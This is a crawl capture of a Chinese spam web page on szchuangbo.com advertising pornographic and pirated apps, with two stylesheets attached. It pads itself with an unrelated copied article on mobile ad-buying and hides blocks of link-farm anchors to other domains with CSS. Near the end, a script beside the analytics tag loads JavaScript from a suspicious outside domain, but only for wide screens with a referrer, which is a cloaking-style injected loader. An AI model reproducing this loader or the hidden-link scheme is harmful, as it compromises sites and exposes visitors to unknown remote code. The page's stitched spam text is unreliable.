

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://szchuangbo.com/Skins005/Newproducts/index.asp
body_size: 7404
content:
<html>
<head>
    
    <title>91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="推荐🍓szchuangbo.com/Skins005/Newproducts/index.asp91黄色软件,黄色软件APP大全,黄色软件大全,看黄软件app下载,vivo每天三次破解版大全软件免费下载3.0.3免费版,3.0.3每天无限次破解版大全华为,3.3.3免费vivo版破解版2024！">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/525.jpg">
    <meta name="og:image" content="//publicstatic.91kb.one/images/article/mn2/525.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#3cd974">
    <link rel="canonical" href="http://www.szchuangbo.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.szchuangbo.com" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.szchuangbo.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.szchuangbo.com" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>.bgThemColor{background: #3cd974 !important;}#home{margin:10px auto;}</style>
    <link rel="stylesheet" href="//mubanstatic.91kb.one/npc_01/css/common.css">
</head>

<body class="bgThemColor">
    <nav class="nav-box">
            <a href="http://szchuangbo.com">首页</a>
            <a href="http://www.szchuangbo.com">免费</a>
            <a href="/article.html">在线</a>
            <a href="/mulu/index.html">观看</a>
            <a href="/app/7369035968424">下载</a>
            <a href="http://szchuangbo.com/gogogo?56205667369035968424">关于</a>
    </nav>
    <div id="banner">
        <h1>91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全</h1>
        <div>
            <h6>推荐🍓szchuangbo.com/Skins005/Newproducts/index.asp91黄色软件,黄色软件APP大全,黄色软件大全,看黄软件app下载,vivo每天三次破解版大全软件免费下载3.0.3免费版,3.0.3每天无限次破解版大全华为,3.3.3免费vivo版破解版2024！</h6>
        </div>
    </div>
    <div id="home" class="s-szchuangbocom">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/mn6/518.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/519.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/520.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/521.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/522.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/523.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/524.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/525.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/526.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/527.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/528.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/529.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/530.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/531.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全</h1>
                        <p>
                            
                            <span>版本:v7.2</span>
                            <span>大小:13M</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓ios</span>
                            <span>安装:5620566次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月22日</span>
                        </p> -->
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=7369035968424" rel="nofollow" class="btn bgThemColor">立即进入</a>
                    <a href="/gogogo?type=android&time=7369035968424" rel="nofollow" class="btn bgThemColor">安卓进入</a>
                    <a href="/gogogo?type=ios&time=7369035968424" rel="nofollow" class="btn bgThemColor">苹果进入</a>
                    <a href="/?v=7369035968424" class="btn bgThemColor">网页进入</a>
                    <a href="/" class="btn bgThemColor">返回首页</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:206k</span>
                <span class="entry-views">阅读:<span class="view-count">2646k</span> </span>
                <span class="entry-date">时间:2026年1月22日</span>
            </div>
            <article>
                <h1>91黄色软件-黄色软件APP大全-黄色软件大全-看黄软件app下载-vivo每天三次破解版大全</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2024/03/14/584_20240314112246267.jpg'><img src='https://img2.ali213.net/picfile/News/2024/03/14/584_20240314112246702.jpg'></p>近期Sora横空出世，如何在爆火AIGC赛道实现增长升级成为出海开发者的全新研究命题。或许是入局AIGC领域开发新品，亦或是借助AIGC之力更好地投放圈量实现获客变现双赢，总之它能帮你干的事很多，能否真切带来增长还得因人而异地去具体探究。但有一点可以肯定的是，AI的入场会让出海营销更加卷，"贫富差距"也越容易被拉大，此时精细化买量和高效变现成为避免被拉大距离的有利武器。特别是在变现侧收入较低和买量侧成本升高愈演愈烈的IAA赛道，这个问题更加迫切。今天NetMarvel就从"IAA广告主如何更好买量"方面输出见解，希望给广告主布局买量带来一定参考。IAA怎么买量才算好?有三个关键点！01渠道选择，重视优质中长尾流量海外的投放渠道可以分为两大类，一类是以Google系、Meta系为代表的主流大媒体平台，各品类广告量都相当可观，是众多大大小小企业出海的买量首选。两者之外，TikTok、Kwai等短视频平台也逐渐成为厂商热门新选择。虽然大媒体平台广告业务成熟，但也避免不了竞争激烈成本高涨的问题，投放成本难以控制，因此大媒体更适合预算充足、需要快速曝光的品牌。单一渠道可能无法覆盖到所有的目标受众，多渠道投放是绝广告主的选择。特别在IAA这一品类上，中长尾流量渠道的表现相对会更好，所以在买量的时候厂商可以多加关注。NetMarvel旗下拥有80+款自研游戏和代理游戏、1000+款优质工具App，日均广告展示2亿+，自有流量规模十分强大，清晰定位不同的子渠道的用户兴趣和标签，为广告主提供不同品类、多种样式的优质广告库存，大幅提升买量效果。02广告搭建，更好拿捏预算以IAA类目为例，一般IAA产品都会在多个国家发行，为了更好地拿捏预算，广告主需要区分不同国家地区来搭建不同的广告账户进行管理，包括计划管理、素材管理、出价模式等都有不一样。我们一直鼓励广告主积极拓展版图，但事实上这个事情不是一蹴而就，而是建议分地区分阶段来推进更为可靠。一般情况下，T1国家的出价会比T3高，所以针对投放多地区的广告主，我们会建议产品首次推广先选择一个地区着手，通过跑量反馈数据的分析沉淀，输出最有价值的投放，再逐渐扩展到其他区域，而精细化的广告搭建更能保障买量效果。03ROAS分析，根据数据调整投放策略移动应用出海拓量，守住整体的ROAS十分重要，不能只看用户量级的增长，要结合应用的变现回收综合评定买量效果。在制定出海战略的过程中，NetMarvel一直秉持着多目标优化的理念，以满足广告需求为核心目标。通过算法构建买量模型，选择ROAS表现最好的渠道适当地增加预算，可以让投放收益得到更好的保障。ROAS是一个以广告为导向的KPI，简单计算方式为：广告支出回报率=广告收益/广告收入，是衡量广告效果的关键指标。广告主都懂，就是这个ROAS指标设置多少才是合适的呢?ROAS目标d的设置需要涉及到ARPU值、应用LTV值、自然流量、合适的利润率等，关联数据复杂，需要接入有特定算法的广告平台，灵活选择CPI、CPM等出价模式，基于算法在各类投放渠道中挖掘优质用户，智能且高效。04优质创意保转化素材创意是广告计划搭建的第一步，也是影响计划跑量的重要因素，不同地区、不同应用场景、不同目标用户等需要不同风格的素材。NetMarvel拥有一群专业且有海外背景的素材团队，可针对你的产品量身打造千人千面的广告素材。以手游为例，玩家设备和版本的要求相对较低，在具体的广告投放中，NetMarvel建议采用“通投”策略。比如，可以通过录屏混剪搭配搞怪风、拼接风展示游戏玩法，或者通过失败演绎激发观众操作欲望，利用节奏感BGM提供给用户沉浸式体验，适当引出游戏内容，打造具有个性化风格的推广素材，从而进行游戏推荐。截至目前，我们累计服务10万+企业，打造上万套客户成功营销方案，可轻松为行业提供可复制参考的成熟模式。
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/6933fea2adaf9aa79832d553.html">
                        <h1>
                            黄🌸色🌸视🌸频🌸-糖logo官网入口破解版-甜心vlog在线观看免费播放电视剧<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d550.html">
                        <h1>
                            唐伯虎甜心vlog免费观看超清视频-甜心vlog免费版在线观看-甜心少女vlog免费版观看视频<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d54d.html">
                        <h1>
                            17·c1起草视频-甜心logo在线观看免费高清-糖心少女vlog动漫免费观看完整版<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e3b.html">
                        <h1>
                            免费🔞成人❌❌❌结九幺看片下载<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e38.html">
                        <h1>
                            免费🔞AV♋️㊙️免费视频🔞🔞<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e35.html">
                        <h1>
                            永久免费🔞🔞🔞未满九幺下载<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e32.html">
                        <h1>
                            免费🔞成人❌❌❌学国产AV<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e2f.html">
                        <h1>
                            成人🔞AV精品㊙️软件<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e2c.html">
                        <h1>
                            成人精品㊙️免费观看视频链接<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e29.html">
                        <h1>
                            成人精品㊙️免费观看软件<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e26.html">
                        <h1>
                            🌸黄🌸色🌸视🌸频🌸<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e23.html">
                        <h1>
                            高清乱码🔞❌♋️免费真人<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://szchuangbo.com/fdd78/5968425.html">河南郑州百万欣实业有限公司fdd782026-01-22 06:52:48</a>
                    <a href="http://szchuangbo.com/fdd78/174.html">河南郑州百万欣实业有限公司fdd782026-01-22 06:52:48</a>
                    <a href="http://szchuangbo.com/ml/1/41361.html">河南郑州百万欣实业有限公司fdd782026-01-22 06:52:48</a>
            <a href="http://szchuangbo.com/td3yf/5968425.html">河南郑州百万欣实业有限公司td3yf2026-01-22 06:52:48</a>
                    <a href="http://szchuangbo.com/td3yf/84393658.html">河南郑州百万欣实业有限公司td3yf2026-01-22 06:52:48</a>
                    <a href="http://szchuangbo.com/ml/1/7.html">河南郑州百万欣实业有限公司td3yf2026-01-22 06:52:48</a>
            </div>
                <div class="add-daorufan"><a href="http://app.3xdez.szchuangbo.com">app.3xdez</a><a href="http://gov.cn.1p.szchuangbo.com">gov.cn.1p</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/cHcFTC" class="bgThemColor" >上一页</a>
            <a href="/ml/7369035968424.html" class="bgThemColor" >当前页</a>
            <a href="/ml/cHcFTC.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html">官网</a>
            <a href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html">首页</a>|
            <a href="http://szchuangbo.com/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">沪ICP备97805177号-9</a></span>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.szchuangbo.com/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.szchuangbo.com/sitemap.xml">点</a>
            <a href="http://wap.szchuangbo.com">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html">|</a>
            <a href="http://m.szchuangbo.com/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-szchuangbocom" class="websitecommondom b-szchuangbocom">
    <h1 style="text-align:center;" >河南郑州百万欣实业有限公司</h1>
</div>



<div id="s-szchuangbocom" class="websitecommondom s-szchuangbocom">
    
    <h1>成人片黄网站a毛片免费,成人区人妻精品一区二区不卡视频亚洲一区二区三区免费,久久99国产这里有精品视,91亚洲免费,俄罗斯女人与公拘i交酡i视频,粗大硬征服岳女,黑人疯狂巨大xxx0o0,亲女禁h啪啪9.1短视频免费版软件,九·幺·9·1,9i.1看片成人免费视频crm.9.1com官方版,crm.9.1com最新版v.10.57.60,2265安卓网</h1>
    
    
    <a target="_blank" href="http://szchuangbo.com/article.html">河南郑州百万欣实业有限公司文章</a>
    <a target="_blank" href="http://szchuangbo.com/article.xml">河南郑州百万欣实业有限公司文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://szchuangbo.com/gogogo/BcHcFTC">gogogo</a>
    <a href="http://szchuangbo.com/gogogo/dcHcFTC94">4</a><a href="http://szchuangbo.com/gogogo/icHcFTC">gogogo</a>
    <a href="http://szchuangbo.com/gogogo/icHcFTCU2">3</a>
    <a href="http://szchuangbo.com/gogogo//?post=pPwxwPNI&amp;article=q035968424.html">3</a>
    <div id="damululiebiao"></div>
    <a href="http://szchuangbo.com/cHcFTC3">1</a><a href="http://szchuangbo.com/cHcFTC8">5</a>
    <a href="http://szchuangbo.com/x7">河南郑州百万欣实业有限公司V7</a>
    <a href="http://szchuangbo.com/rC/81.html">河南郑州百万欣实业有限公司7</a>
    <a href="http://szchuangbo.com/5I/03.html">河南郑州百万欣实业有限公司3</a>
    <a href="http://szchuangbo.com/gov.cn./6">河南郑州百万欣实业有限公司2</a>
    <a href="http://szchuangbo.com/www./c1">河南郑州百万欣实业有限公司4</a><a href="http://szchuangbo.com/g7">河南郑州百万欣实业有限公司X7</a>
    <a href="http://szchuangbo.com/pe/10.html">河南郑州百万欣实业有限公司8</a>
    <a href="http://szchuangbo.com/aw/73.html">河南郑州百万欣实业有限公司9</a>
    <a href="http://szchuangbo.com/app./0">河南郑州百万欣实业有限公司1</a>
    <a href="http://szchuangbo.com/www./r5">河南郑州百万欣实业有限公司9</a>
    <a target="_blank" href="http://szchuangbo.com/ml/1/5283">河南郑州百万欣实业有限公司目录壹</a>
    <a target="_blank" href="http://szchuangbo.com/ml/2/7361.html">河南郑州百万欣实业有限公司目录贰</a>
    <a target="_blank" href="http://szchuangbo.com/ml/index.html">河南郑州百万欣实业有限公司目录叁</a>
    
    
    <a href="http://www.szchuangbo.com">河南郑州百万欣实业有限公司</a>
    <a href="http://www.tyRJZwLkuOFRr.szchuangbo.com">河南郑州百万欣实业有限公司</a>
    <a href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html3">河南郑州百万欣实业有限公司</a>
    <div id="dafanliebiao"></div>
    <a href="http://wap.szchuangbo.com">8</a>
    <a href="http://gov.cn.0.szchuangbo.com">河南郑州百万欣实业有限公司3</a>
    <a href="http://baidu.3.szchuangbo.com">河南郑州百万欣实业有限公司9</a>
    <a href="http://JXz7.szchuangbo.com">河南郑州百万欣实业有限公司-u</a>
    <a href="http://0a.szchuangbo.com">河南郑州百万欣实业有限公司0</a>
    <a href="http://KMZVs.szchuangbo.com">河南郑州百万欣实业有限公司-q</a>
    <a href="http://ww.93.szchuangbo.com">河南郑州百万欣实业有限公司0</a><a href="http://edu.com.szchuangbo.com">8</a>
    <a href="http://w.1.szchuangbo.com">河南郑州百万欣实业有限公司8</a>
    <a href="http://baidu.7.szchuangbo.com">河南郑州百万欣实业有限公司2</a>
    <a href="http://V4b6.szchuangbo.com">河南郑州百万欣实业有限公司-T</a>
    <a href="http://9G.szchuangbo.com">河南郑州百万欣实业有限公司6</a>
    <a href="http://dJH3U.szchuangbo.com">河南郑州百万欣实业有限公司-e</a>
    <a href="http://h5.76.szchuangbo.com">河南郑州百万欣实业有限公司7</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html7369035968424">湖北荆门聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.agfqslg.com">湖北荆门聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://agfqslg.com">湖北荆门聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.agfqslg.com">湖北荆门聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.agfqslg.com">湖北荆门聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://agfqslg.com/sitemap.html">湖北荆门聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://agfqslg.com/sitemap.xml">湖北荆门聖本工业集团</a><a target="_blank" rel="nofollow noopener" href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html7369035968424">福建宁德联瑞农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.hksgglhgls.com">福建宁德联瑞农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://hksgglhgls.com">福建宁德联瑞农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.hksgglhgls.com">福建宁德联瑞农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.hksgglhgls.com">福建宁德联瑞农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://hksgglhgls.com/sitemap.html">福建宁德联瑞农业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://hksgglhgls.com/sitemap.xml">福建宁德联瑞农业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html7369035968424">海外亚春亚网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.qpkmzx.com">海外亚春亚网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://qpkmzx.com">海外亚春亚网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.qpkmzx.com">海外亚春亚网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.qpkmzx.com">海外亚春亚网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://qpkmzx.com/sitemap.html">海外亚春亚网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://qpkmzx.com/sitemap.xml">海外亚春亚网络科技有限公司</a><a target="_blank" rel="nofollow noopener" href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html7369035968424">福建厦门跃泰管理有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.tongrui999.com">福建厦门跃泰管理有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://tongrui999.com">福建厦门跃泰管理有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.tongrui999.com">福建厦门跃泰管理有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.tongrui999.com">福建厦门跃泰管理有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://tongrui999.com/sitemap.html">福建厦门跃泰管理有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://tongrui999.com/sitemap.xml">福建厦门跃泰管理有限公司</a><a target="_blank" rel="nofollow noopener" href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html7369035968424">四川广元百进有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.lihechina.com">四川广元百进有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://lihechina.com">四川广元百进有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.lihechina.com">四川广元百进有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.lihechina.com">四川广元百进有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://lihechina.com/sitemap.html">四川广元百进有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://lihechina.com/sitemap.xml">四川广元百进有限公司</a><a target="_blank" rel="nofollow noopener" href="http://szchuangbo.com/?post=pPwxwPNI&amp;article=q035968424.html7369035968424">上海聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.shitengie.com">上海聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shitengie.com">上海聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.shitengie.com">上海聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.shitengie.com">上海聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shitengie.com/sitemap.html">上海聖本工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://shitengie.com/sitemap.xml">上海聖本工业集团</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://szchuangbo.com/544678">河南郑州百万欣实业有限公司</a>
    <a href="http://m.szchuangbo.com">河南郑州百万欣实业有限公司-m</a>
    <a href="http://wap.szchuangbo.com">河南郑州百万欣实业有限公司-wap</a>
    <a href="http://app.szchuangbo.com">河南郑州百万欣实业有限公司-app</a>
    <a href="http://h5.szchuangbo.com">河南郑州百万欣实业有限公司-h5</a>
    <div class="space-height"></div>
    
</div>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
    </div>
    <div id="footer">
        <div class="content-bot">
            
            <a target="_blank" rel="nofollow noopener" href="http://www.agfqslg.com">
                湖北荆门聖本工业集团
            </a><a target="_blank" rel="nofollow noopener" href="http://www.hksgglhgls.com">
                福建宁德联瑞农业有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.qpkmzx.com">
                海外亚春亚网络科技有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.tongrui999.com">
                福建厦门跃泰管理有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.lihechina.com">
                四川广元百进有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.shitengie.com">
                上海聖本工业集团
            </a>
            
            <a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">沪ICP备97805177号-9</a>
            <a href="http://www.szchuangbo.com">9.1短视频免费版软件一区</a>
            <a href="/article.html">9.1短视频免费版软件二区</a>
            <a href="/mulu/index.html">9.1短视频免费版软件三区</a>
            <a href="http://szchuangbo.com/gogogo?gogogo=随机数字">GO1</a>
            <a href="http://szchuangbo.com/gogogo/随机数字">GO2</a>
            <a href="https://www.baidu.com" target="_blank">百度搜索</a>
        </div>
    </div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://publicstatic.91kb.one/css/link.css
body_size: 1838
content:
h1 {
    font-size: 14px;
    margin: 5px 0;
    overflow-wrap: break-word;
}

.red a {
    color: red;
}

.blue a {
    color: aqua;
}

.yellow a {
    color: orange;
}

.green a {
    color: green;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    list-style: none;
}

a {
    text-decoration: none;
}

.seo-biying-images {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
}

.seo-biying-images a {
    width: 25%;
    display: inline-block;
    padding: 2px;
}

.seo-biying-images a img {
    width: 100%;
    display: block;
    border-radius: 5px;
}

html,
body {
    height: 100%;
}

body {
    position: relative;
    margin: 0 auto;
    background: #ebebeb;
}

#home {
    max-width: 1300px;
    margin: 0 auto;
    margin-top: 60px;
    background: #ffffff;
}
#home a{
    color: #3c3c3c;
    overflow: hidden;
}

#home .btn-group a,#home nav a{
    color: #ffffff;
}

.header {
    background-color: #26c472;
    height: 60px;
    line-height: 60px;
    position: relative;
    text-align: center;
    color: #fff;
    font-size: 1.35rem;
    position: fixed;
    width: 100%;
    display: flex;
    left: 0;
    top: 0;
    z-index: 100;
}

.header .cont1300 .span {
    width: 20%;
}

.header a {
    color: #fff;
}
.header .fuli a {
    font-size:16px;
}

.header .span.icon a{
    font-size: 16px;
}
.header a.logo{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.header .cont1300 div {
    width: 60%;
    text-align: center;
    text-shadow: 3px 0px 6px BLACK;
}

main {
    padding: 10px;
}
.header::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    background-color: #00000012;
    height: 100%;
    width: 100%;
    z-index: 0;
}
main article h1 {
    padding: 5px 0;
    font-size: 14px;
    line-height: 20px;
}
main article h1 small{float: right;}
nav {
    padding: 10px;
    text-align: center;
    font-size: 14px;
}
nav a {
    padding: 10px 20px;
    color: #fff;
}
footer {
    padding: 20px 0;
    font-size: 12px;
    text-align: center;
    background: #ffffff;
    width: 100%;
}

footer a {
    color: red
}

.entry-meta {
    padding: 10px 0;
    font-size: 14px;
}

.detail-list {
    padding: 10px;
}
.detail-list a{
    border-bottom: 1px solid #ebebeb;
    display: block;
}
.detail-list a:nth-child(1){
    border-top: 1px solid #ebebeb;
}
.single-excerpt {
    background-color: #f7f7f7;
    border-radius: 4px;
    margin: 10px 0;
    padding: 10px;
    font-size: 14px;
    position: relative;
    line-height: 28px;
    text-align: justify;
}

.single-excerpt p {
    margin: 5px 0;
    line-height: 28px;
    overflow-wrap: break-word;
}
.add-daorufan a,.add-daorumulu a{
    display: block;
    font-size: 14px;
    line-height: 20px;
}

.single-excerpt img {
    margin: 10px auto;
    display: block;
    max-width: 358px;
    width: 100%;
}
.cont1300{
    max-width: 1300px;
    width: 100%;
    margin:0 auto;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 100;
}
.red a,
.yellow a,
.green a,
.blue a {
    display: block;
    line-height: 22px;
    font-size: 14px;
    padding: 5px 0;
}

.c-buttons button {
    background: #ff4c4c;
    padding: 13px;
    border-radius: 5px;
    font-size: 14px;
    display: block;
    text-align: center;
    margin: 5px auto;
    color: #fff;
    border: none;
    width: 100%;
}

pre {
    white-space: pre-wrap;
}

.info .detail {
    background: #f2f2f2;
    padding: 10px;
    font-size: 14px;
    margin: 10px;
}

.info .detail h2 {
    font-size: 16px;
    padding-bottom: 5px;
}

.info img {
    display: block;
    max-width: 95px;
    margin-right:5px;
}
.btn-group{
    margin: 10px;
}
.btn-group a {
    width: 100%;
    padding: 15px;
    margin-bottom: 10px;
    background: #26c472;
    display:block;
    text-align:center;
    color: white;
    text-shadow: 3px 0px 6px BLACK;
}

.info .detail span {
    width: 48%;
    display: inline-block;
    font-style: normal;
    font-size: 12px;
    color: #4f4f4f;
    padding: 2px 0;
}

#J_az {}
#J_az .img{
    display: flex;
    overflow: auto;
    margin: 0 10px;
    padding-top: 10px;
    justify-content: space-between;
}
#app-logo{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 5px;
}
#app-logo img{
    width: 20%;
    padding: 5px;
    border-radius: 15px;
}
.websitecommondom{
    max-width: 1300px;
    margin: 0 auto;
    padding: 5px;
    height: 1px;
    overflow: scroll;
    opacity: 0;
}
.add-daorufan,.add-daorumulu{
    height: 1px;
    overflow: scroll;
    opacity: 0;
}
.websitecommondom h1{
    font-size: 18px;
}
.websitecommondom a{
    font-size: 12px;
    background-color: #26c472;
    color: #fff !important;
    padding: 2px 5px;
    margin: 2px 1px;
    border-radius: 3px;
    line-height: 18px;
    float: left;
}
#gogogo .djs-box {
    width: 100%;
    height: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    left: 0;
    top: 0;
}

#gogogo .yuan {
    width: 130px;
    height: 130px;
    border-radius: 50%;
    background: #ffffff21; 
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 41px;
    border: 5px solid #ffffff23;
}

#gogogo .text {
    text-align: center;
    color: #fff;
    font-size: 18px;
    line-height: 50px;
}

#gogogo .box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

}
#gogogo a.button{
    padding: 16px;
    display: block;
    border: 1px solid #ffffff9d;
    width: 200px;
    text-align: center;
    text-decoration: none;
    color: #fff;
    border-radius: 3px;
    font-size: 16px;
    margin-top: 20px;
    transition: all ease 0.3s;
}
#gogogo a.button:hover,a.button:active{
    background-color: #d1d1d152;
    border-color: #dddddd62;
}
#gogogo article{
    height:0;
    overflow: hidden;
    position: fixed;
    top:0;
    z-index: 1000;
}
.websitecommimages{
    height:1px;
    overflow: hidden;
    opacity: 0;
}
@media screen and (min-width: 768px) {
    .btn-group{
        display: flex;
        justify-content: space-between;
       
    }
    .btn-group a{
       width: calc(20% - 10px);
       margin-bottom:0;
    }
}

--- FILE ---
content_type: text/css
request_url: http://mubanstatic.91kb.one/npc_01/css/common.css
body_size: 476
content:
.nav-box{
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    height: 60px;
    line-height: 60px;
    position: fixed;
    width: 100%;
    top:0;
    left: 0;
    z-index: 1;
}
.nav-box::before{
    content:'';
    z-index: 1;
    position:absolute;
    left:0;
    top:0;
    background: #00000070;
